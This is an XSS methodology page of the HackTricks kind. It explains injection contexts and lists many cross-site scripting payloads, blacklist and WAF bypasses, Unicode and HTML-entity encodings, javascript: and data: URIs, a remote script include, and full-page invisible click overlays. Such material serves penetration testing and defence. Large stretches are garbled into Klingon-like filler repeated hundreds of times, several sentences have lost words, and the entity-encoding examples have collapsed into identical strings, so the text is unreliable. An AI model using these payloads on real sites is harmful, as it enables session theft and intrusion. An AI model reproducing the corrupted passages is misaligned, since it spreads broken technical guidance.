| .. | ||
| abusing-service-workers.md | ||
| chrome-cache-to-xss.md | ||
| debugging-client-side-js.md | ||
| dom-clobbering.md | ||
| dom-invader.md | ||
| dom-xss.md | ||
| iframes-in-xss-and-csp.md | ||
| js-hoisting.md | ||
| other-js-tricks.md | ||
| pdf-injection.md | ||
| README.md | ||
| server-side-xss-dynamic-pdf.md | ||
| shadow-dom.md | ||
| sniff-leak.md | ||
| some-same-origin-method-execution.md | ||
| steal-info-js.md | ||
| xss-in-markdown.md | ||
XSS (Cross Site Scripting)
/
Bug bounty tip: sign up for Intigriti, a premium bug bounty platform created by hackers, for hackers! Join us at https://go.intigriti.com/hacktricks today, and start earning bounties up to $100,000!
{% embed url="https://go.intigriti.com/hacktricks" %}
Methodology
- Check if any value you control (parameters, path, headers?, cookies?) is being reflected in the HTML or used by JS code.
- Find the context where it's reflected/used.
- If reflected
- Check which symbols can you use and depending on that, prepare the payload:
- In raw HTML:
- Can you create new HTML tags?
- Can you use events or attributes supporting
javascript:protocol? - Can you bypass protections?
- Is the HTML content being interpreted by any client side JS engine (AngularJS, VueJS, Mavo...), you could abuse a Client Side Template Injection.
- If you cannot create HTML tags that execute JS code, could you abuse a Dangling Markup - HTML scriptless injection?
- Inside a HTML tag:
- Can you exit to raw HTML context?
- Can you create new events/attributes to execute JS code?
- Does the attribute where you are trapped support JS execution?
- Can you bypass protections?
- Inside JavaScript code:
- Can you escape the
<script>tag? - Can you escape the string and execute different JS code?
- Are your input in template literals ``?
- Can you bypass protections?
- Javascript function being executed
- You can indicate the name of the function to execute. e.g.:
?callback=alert(1) - If used:
- You could exploit a DOM XSS, pay attention how your input is controlled and if your controlled input is used by any sink.
When working on a complex XSS you might find interesting to know about:
{% content-ref url="debugging-client-side-js.md" %} debugging-client-side-js.md {% endcontent-ref %}
Reflected values
In order to successfully exploit a XSS the first thing you need to find is a value controlled by you that is being reflected in the web page.
- Intermediately reflected: If you find that the value of a parameter or even the path is being reflected in the web page you could exploit a Reflected XSS.
- Stored and reflected: If you find that a value controlled by you is saved in the server and is reflected every time you access a page you could exploit a Stored XSS.
- Accessed via JS: If you find that a value controlled by you is being access using JS you could exploit a DOM XSS.
Contexts
When trying to exploit a XSS the first thing you need to know if where is your input being reflected. Depending on the context, you will be able to execute arbitrary JS code on different ways.
Raw HTML
If your input is reflected on the raw HTML page you will need to abuse some HTML tag in order to execute JS code: <img , <iframe , <svg , <script ... these are just some of the many possible HTML tags you could use.
Also, keep in mind Client Side Template Injection.
Inside HTML tags attribute
If your input is reflected inside the value of the attribute of a tag you could try:
- To escape from the attribute and from the tag (then you will be in the raw HTML) and create new HTML tag to abuse:
"><img [...] - If you can escape from the attribute but not from the tag (
>is encoded or deleted), depending on the tag you could create an event that executes JS code:" autofocus onfocus=alert(1) x=" - If you cannot escape from the attribute (
"is being encoded or deleted), then depending on which attribute your value is being reflected in if you control all the value or just a part you will be able to abuse it. For example, if you control an event likeonclick=you will be able to make it execute arbitrary code when it's clicked. Another interesting example is the attributehref, where you can use thejavascript:protocol to execute arbitrary code:href="javascript:alert(1)" - If your input is reflected inside "unexpoitable tags" you could try the
accesskeytrick to abuse the vuln (you will need some kind of social engineer to exploit this):" accesskey="x" onclick="alert(1)" x="
Inside JavaScript code
In this case your input is reflected between <script> [...] </script> tags of a HTML page, inside a .js file or inside an attribute using javascript: protocol:
- If reflected between
<script> [...] </script>tags, even if your input if inside any kind of quotes, you can try to inject</script>and escape from this context. This works because the browser will first parse the HTML tags and then the content, therefore, it won't notice that your injected</script>tag is inside the HTML code. - If reflected inside a JS string and the last trick isn't working you would need to exit the string, execute your code and reconstruct the JS code (if there is any error, it won't be executed:
'-alert(1)-'';-alert(1)//\';alert(1)//- If reflected inside template literals you can embed JS expressions using
${ ... }syntax:var greetings = `Hello, ${alert(1)}` - Unicode encode works to write valid javascript code:
\u{61}lert(1)
\u0061lert(1)
\u{0061}lert(1)
Javascript Hoisting
Javascript Hoisting references the opportunity to declare functions, variables or classes after they are used so you can abuse scenarios where a XSS is using undeclared variables or functions.
Check the following page for more info:
{% content-ref url="js-hoisting.md" %} js-hoisting.md {% endcontent-ref %}
Javascript Function
Several web pages have endpoints that accept as parameter the name of the function to execute. A common example to see in the wild is something like: ?callback=callbackFunc.
A good way to find out if something given directly by the user is trying to be executed is modifying the param value (for example to 'Vulnerable') and looking in the console for errors like:
In case it's vulnerable, you could be able to trigger an alert just doing sending the value: ?callback=alert(1). However, it' very common that this endpoints will validate the content to only allow letters, numbers, dots and underscores ([\w\._]).

However, even with that limitation it's still possible to perform some actions. This is because you can use that valid chars to access any element in the DOM:
Some useful functions for this:
firstElementChild
lastElementChild
nextElementSibiling
lastElementSibiling
parentElement
DOM
JS code jatlh unsafely data controlled by an attacker location.href ghaH. Attacker, JS code arbitrary JS code execute abuse ghaH.
Universal XSS
These kind XSS found anywhere. They depend client exploitation web application context. These arbitrary JavaScript execution RCE, read arbitrary files clients servers, abuse more.
Some examples:
{% content-ref url="server-side-xss-dynamic-pdf.md" %} server-side-xss-dynamic-pdf.md {% endcontent-ref %}
{% content-ref url="../../network-services-pentesting/pentesting-web/electron-desktop-apps/" %} electron-desktop-apps {% endcontent-ref %}
WAF bypass encoding image
Injecting inside raw HTML
When input reflected inside the HTML page escape inject HTML code context first thing need do check abuse < create new tags: Just reflect char check HTML encoded deleted reflected without changes. Only last case able exploit this case.
For cases keep in mind Client Side Template Injection.
Note: A HTML comment can be closed using --> or --!>
In case black/whitelisting used, could use payloads:
<script>alert(1)</script>
<img src=x onerror=alert(1) />
<svg onload=alert('XSS')>
Tags/Events brute-force
Go to https://portswigger.net/web-security/cross-site-scripting/cheat-sheet and click on Copy tags to clipboard. Then, send all of them using Burp intruder and check if any tags wasn't discovered as malicious by the WAF. Once you have discovered which tags you can use, you can brute force all the events using the valid tags (in the same web page click on Copy events to clipboard and follow the same procedure as before).
Custom tags
If you didn't find any valid HTML tag, you could try to create a custom tag and and execute JS code with the onfocus attribute. In the XSS request, you need to end the URL with # to make the page focus on that object and execute the code:
/?search=<xss+id%3dx+onfocus%3dalert(document.cookie)+tabindex%3d1>#x
Blacklist Bypasses
If some kind of blacklist is being used you could try to bypass it with some silly tricks:
qIjwI' vItlhutlh
vaj vItlhutlh vaj vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhut
//Random capitalization
<script> --> <ScrIpT>
<img --> <ImG
//Double tag, in case just the first match is removed
<script><script>
<scr<script>ipt>
<SCRscriptIPT>alert(1)</SCRscriptIPT>
//You can substitude the space to separate attributes for:
/
/*%00/
/%00*/
%2F
%0D
%0C
%0A
%09
//Unexpected parent tags
<svg><x><script>alert('1')</x>
//Unexpected weird attributes
<script x>
<script a="1234">
<script ~~~>
<script/random>alert(1)</script>
<script ///Note the newline
>alert(1)</script>
<scr\x00ipt>alert(1)</scr\x00ipt>
//Not closing tag, ending with " <" or " //"
<iframe SRC="javascript:alert('XSS');" <
<iframe SRC="javascript:alert('XSS');" //
//Extra open
<<script>alert("XSS");//<</script>
//Just weird an unexpected, use your imagination
<</script/script><script>
<input type=image src onerror="prompt(1)">
//Using `` instead of parenthesis
onerror=alert`1`
//Use more than one
<<TexTArEa/*%00//%00*/a="not"/*%00///AutOFocUs////onFoCUS=alert`1` //
Length bypass (small XSSs)
{% hint style="info" %} More tiny XSS for different environments payload can be found here and here. {% endhint %}
<!-- Taken from the blog of Jorge Lajara -->
<svg/onload=alert``>
<script src=//aa.es>
<script src=//℡㏛.pw>
The last one is using 2 unicode characters which expands to 5: telsr
More of these characters can be found here.
To check in which characters are decomposed check here.
Click XSS - Clickjacking
If in order to exploit the vulnerability you need the user to click a link or a form you could try to abuse Clickjacking (if the page is vulnerable).
Impossible - Dangling Markup
If you just think that it's impossible to create an HTML tag with an attribute to execute JS code, you should check Danglig Markup because you could exploit the vulnerability without executing JS code.
Injecting inside HTML tag
Inside the tag/escaping from attribute value
If you are in inside a HTML tag, the first thing you could try is to escape from the tag and use some of the techniques mentioned in the previous section to execute JS code.
If you cannot escape from the tag, you could create new attributes inside the tag to try to execute JS code, for example using some payload like (note that in this example double quotes are use to escape from the attribute, you won't need them if your input is reflected directly inside the tag):
" autofocus onfocus=alert(document.domain) x="
" onfocus=alert(1) id=x tabindex=0 style=display:block>#x #Access http://site.com/?#x t
Style events
tlhIngan Hol translation:
chuSuvmeH tIn
<p style="animation: x;" onanimationstart="alert()">XSS</p>
<p style="animation: x;" onanimationend="alert()">XSS</p>
#ayload that injects an invisible overlay that will trigger a payload if anywhere on the page is clicked:
<div style="position:fixed;top:0;right:0;bottom:0;left:0;background: rgba(0, 0, 0, 0.5);z-index: 5000;" onclick="alert(1)"></div>
#moving your mouse anywhere over the page (0-click-ish):
<div style="position:fixed;top:0;right:0;bottom:0;left:0;background: rgba(0, 0, 0, 0.0);z-index: 5000;" onmouseover="alert(1)"></div>
tlhIngan Hol
ghaHtaHvIS attribute (" jatlhlaHbe'chugh, 'ejDaq jatlhlaHbe'chugh) jatlhlaHbe'chugh vItlhutlh. ghaHtaHvIS attribute value ghaHtaHvIS ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value ghaHtaHvIS value **ghaHtaHvIS
//HTML entities
'-alert(1)-'
//HTML hex without zeros
'-alert(1)-'
//HTML hex with zeros
'-alert(1)-'
//HTML dec without zeros
'-alert(1)-'
//HTML dec with zeros
'-alert(1)-'
<a href="javascript:var a=''-alert(1)-''">a</a>
<a href="javascript:alert(2)">a</a>
<a href="javascript:alert(3)">a</a>
ghItlhvam, URL encode jImej.
<a href="https://example.com/lol%22onmouseover=%22prompt(1);%20img.png">Click</a>
Bypass inside event using Unicode encode
Unicode encode- Unicode encoding is a technique used to bypass certain security measures in web applications that filter or sanitize user input. By encoding special characters using their Unicode representation, it is possible to bypass filters and inject malicious code into the application.
To bypass an inside event using Unicode encode, follow these steps:
- Identify the vulnerable input field or parameter where the event is being filtered or sanitized.
- Determine the Unicode representation of the special characters you want to inject. For example, the Unicode representation of the less than sign (<) is \u003c.
- Encode the special characters using their Unicode representation and inject them into the input field or parameter. For example, if the input field is vulnerable to a script injection, you can inject the following payload:
"><img src=x onerror=alert('\u0068\u0061\u0063\u006b\u0065\u0064')>. - Submit the payload and observe the behavior of the application. If the payload is successful, the injected code will be executed.
It is important to note that bypassing security measures using Unicode encoding may be considered unethical and illegal. Always ensure that you have proper authorization and legal permission before attempting any hacking techniques.
//For some reason you can use unicode to encode "alert" but not "(1)"
<img src onerror=\u0061\u006C\u0065\u0072\u0074(1) />
<img src onerror=\u{61}\u{6C}\u{65}\u{72}\u{74}(1) />
Special Protocols Within the attribute
Dochvam vItlhutlh javascript: be'data: protokolmey vItlhutlh **'ej JS code 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej 'ej **'
javascript:alert(1)
JavaSCript:alert(1)
javascript:%61%6c%65%72%74%28%31%29 //URL encode
javascript:alert(1)
javascript:alert(1)
javascript:alert(1)
javascriptΪlert(1)
java //Note the new line
script:alert(1)
data:text/html,<script>alert(1)</script>
DaTa:text/html,<script>alert(1)</script>
data:text/html;charset=iso-8859-7,%3c%73%63%72%69%70%74%3e%61%6c%65%72%74%28%31%29%3c%2f%73%63%72%69%70%74%3e
data:text/html;charset=UTF-8,<script>alert(1)</script>
data:text/html;base64,PHNjcmlwdD5hbGVydCgiSGVsbG8iKTs8L3NjcmlwdD4=
